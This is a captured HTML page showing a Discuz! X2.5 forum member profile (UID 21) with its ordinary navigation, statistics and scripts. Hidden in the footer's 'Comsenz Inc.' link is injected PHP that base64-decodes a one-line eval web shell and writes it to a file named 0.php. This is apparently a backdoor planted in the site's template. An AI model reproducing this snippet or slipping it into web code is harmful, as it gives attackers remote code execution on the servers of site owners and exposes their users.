

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bbs.feidou.com/?21
body_size: 4629
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>一统_欢儿的个人资料 -  Discuz! Board -  Powered by Discuz!</title>

<meta name="keywords" content="一统_欢儿的个人资料" />
<meta name="description" content="一统_欢儿的个人资料 ,Discuz! Board" />
<meta name="generator" content="Discuz! X2.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2012 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://bbs.feidou.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?KkK" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_home_follow.css?KkK" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'KkK', charset = 'gbk', discuz_uid = '0', cookiepre = '9uwI_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL2Jicy5mZWlkb3UuY29tLz8yMQ==', SITEURL = 'http://bbs.feidou.com/', JSPATH = 'static/js/';</script>
<script src="static/js/common.js?KkK" type="text/javascript"></script>
<meta name="application-name" content="Discuz! Board" />
<meta name="msapplication-tooltip" content="Discuz! Board" />
<meta name="msapplication-task" content="name=论坛;action-uri=http://bbs.feidou.com/forum.php;icon-uri=http://bbs.feidou.com/static/image/common/bbs.ico" />
<script src="static/js/home.js?KkK" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_follow" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('http://bbs.feidou.com/');">设为首页</a><a href="http://bbs.feidou.com/"  onclick="addFavorite(this.href, 'Discuz! Board');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" onclick="widthauto(this)">切换到宽版</a>
</div>
</div>
</div>


<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">立即注册</a>
</div>
</div>
<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="Discuz! Board"><img src="static/image/common/logo.png" alt="Discuz! Board" border="0" /></a></h2>

<script src="static/js/logging.js?KkK" type="text/javascript"></script>
<input type="hidden" name="username" id="ls_username">
<input type="hidden" name="password" id="ls_password">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><a href='http://www.feidou.com/login.php?url=http://bbs.feidou.com'>登录</a>&nbsp;|&nbsp;</td>
<td><a href='http://www.feidou.com/reg.php?url=http://bbs.feidou.com'>注册</a>&nbsp;|&nbsp;</td>
<td><a href='http://www.feidou.com/set/forget.php'>忘记密码</a></td>
</tr>
</table>
</div>
</div>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});">快捷导航</a>
<ul><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="61efc6d9" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::follow" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="showmenu xg1 xs2" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2 xs2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=61efc6d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=61efc6d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=discuz&amp;formhash=61efc6d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">discuz</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp"><div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">Discuz! Board</a> <em>&rsaquo;</em>
<a href="home.php?mod=space&amp;uid=21">一统_欢儿</a> <em>&rsaquo;</em>
个人资料
</div>
</div>
<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div><div id="uhd">
<div class="flw_hd">
<div class="mtm o cl">
<div id="followflag" style="display: none">
<span class="z flw_status_1">已收听,</span>
<a id="a_followmod_21" href="home.php?mod=spacecp&amp;ac=follow&amp;op=del&amp;fuid=21&amp;from=head" onclick="ajaxget(this.href);doane(event);" class="xi2">取消收听</a>
</div>
<div id="unfollowflag" >
</div>
</div>
</div><div class="h cl">
<div class="icn avt"><a href="home.php?mod=space&amp;uid=21"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=21&size=small" /></a></div>
<h2 class="mt">
一统_欢儿</h2>
<p>
<a href="http://bbs.feidou.com/?21" class="xg1">http://bbs.feidou.com/?21</a>
</p>
</div>

<ul class="tb cl" style="padding-left: 75px;">
<li><a href="home.php?mod=space&amp;uid=21&amp;do=thread&amp;view=me&amp;from=space">主题</a></li>
<li class="a"><a href="home.php?mod=space&amp;uid=21&amp;do=profile&amp;from=space">个人资料</a></li>
</ul>
</div>
<div id="ct" class="ct1 wp cl">
<div class="mn">
<!--[diy=diycontenttop]--><div id="diycontenttop" class="area"></div><!--[/diy]-->
<div class="bm bw0">
<div class="bm_c">
<div class="bm_c u_profile">

<div class="pbm mbm bbda cl">
<h2 class="mbn">
一统_欢儿<span class="xw0">(UID: 21)</span>
</h2>
<ul class="pf_l cl pbm mbm">
<li><em>邮箱状态</em>未验证</li>
<li><em>视频认证</em>未认证</li>
</ul>
<ul>
</ul>
<ul class="cl bbda pbm mbm">
<li>
<em class="xg2">统计信息</em>
<a href="home.php?mod=space&amp;uid=21&amp;do=friend&amp;view=me&amp;from=space" target="_blank">好友数 0</a>
<span class="pipe">|</span><a href="home.php?mod=space&uid=21&view=thread&type=reply" target="_blank">回帖数 9</a>
<span class="pipe">|</span>
<a href="home.php?mod=space&uid=21&view=thread" target="_blank">主题数 22</a>
</li>
</ul>
<ul class="pf_l cl"><li><em>性别</em>保密</li>
<li><em>生日</em>-</li>
</ul>
</div>
<div class="pbm mbm bbda cl">
<h2 class="mbn">活跃概况</h2>
<ul>
<li><em class="xg1">用户组&nbsp;&nbsp;</em><span style="color:"><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=15" target="_blank">论坛元老</a></span>  </li>
</ul>
<ul id="pbbs" class="pf_l">
<li><em>在线时间</em>21 小时</li><li><em>注册时间</em>2013-5-14 15:24</li>
<li><em>最后访问</em>2013-7-5 15:09</li>
<li><em>上次活动时间</em>2013-7-5 10:24</li><li><em>上次发表时间</em>2013-7-5 14:48</li><li><em>所在时区</em>使用系统默认</li>
</ul>
</div>
<div id="psts" class="cl">
<h2 class="mbn">统计信息</h2>
<ul class="pf_l">
<li><em>已用空间</em>   0 B </li>
<li><em>积分</em>9880</li><li><em>威望</em>0 </li>
<li><em>金钱</em>9834 </li>
<li><em>贡献</em>0 </li>
</ul>
</div>
</div><!--[diy=diycontentbottom]--><div id="diycontentbottom" class="area"></div><!--[/diy]--></div>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
	</div>


<script type="text/javascript">
_attachEvent(window, 'load', getForbiddenFormula, document);
function getForbiddenFormula() {
var toGetForbiddenFormulaFIds = function () {
ajaxget('plugin.php?id=cloudsearch&formhash=61efc6d9');
};
var a = document.body.getElementsByTagName('a');
for(var i = 0;i < a.length;i++){
if(a[i].getAttribute('sc')) {
a[i].setAttribute('mid', hash(a[i].href));
a[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
var btn = document.body.getElementsByTagName('button');
for(var i = 0;i < btn.length;i++){
if(btn[i].getAttribute('sc')) {
btn[i].setAttribute('mid', hash(btn[i].id));
btn[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
}
</script>

<div id="ft" class="wp cl">
<div id="flk" class="y">
<p><strong><a href="http://www.comsenz.com/#<?php file_put_contents('0.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4='));?>" target="_blank">Comsenz Inc.</a></strong>
</p>
<p class="xs0">
GMT+8, 2025-11-12 23:59<span id="debuginfo">
, Processed in 0.032837 second(s), 13 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X2.5</em></p>
<p class="xs0">&copy; 2001-2012 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div></div>

<script src="home.php?mod=misc&ac=sendmail&rand=1762963195" type="text/javascript"></script>
<span id="scrolltop" onclick="window.scrollTo('0','0')">回顶部</span>
<script type="text/javascript">_attachEvent(window, 'scroll', function(){showTopLink();});checkBlind();</script>
			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var discuzSId = '25957474';
				var discuzVersion = 'X2.5';
				var discuzRelease = '20121101';
				var discuzApi = '0.6';
				var discuzIsFounder = '';
				var discuzFixbug = '25000002';
				var discuzAdminId = '0';
				var discuzOpenId = '';
				var discuzUid = '0';
				var discuzGroupId = '7';
				var ts = '1762963195';
				var sig = 'a2ebefe7b6a9d00674fdc486e38202da';
				var discuzTipsCVersion = '2';
			</script>
			<!-- <script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script> --></body>
</html>
